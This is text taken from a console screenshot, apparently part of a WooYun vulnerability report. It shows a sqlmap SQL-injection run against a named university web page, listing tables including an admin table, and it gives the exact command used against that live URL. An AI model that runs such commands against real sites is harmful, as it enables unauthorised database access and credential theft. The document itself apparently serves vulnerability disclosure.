 cmd.exe
[22:20:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:20:50] [INFO] tried 1983/3143 items (63%)
[22:20:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:20:52] [INFO] retrieved: tbladmin
[22:23:18] [INFO] retrieved: tblproducts
Database: Microsoft_Access_masterdb
[2 tables]
+-------------+
| tbladmin    |
| tblproducts |
+-------------+
[22:23:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3071 times
[22:23:18] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap
\output\zs.stu.edu.cn'
[*] shutting down at 22:23:18
D:\工具\sqlmap\sqlmapproject-sqlmap-adc8ac2>sqlmap.py -u "http://zs.stu.edu.cn/a
bout.asp?flowNo=470" --tables
搜狗拼音输入法 全 :
www.wooyun.org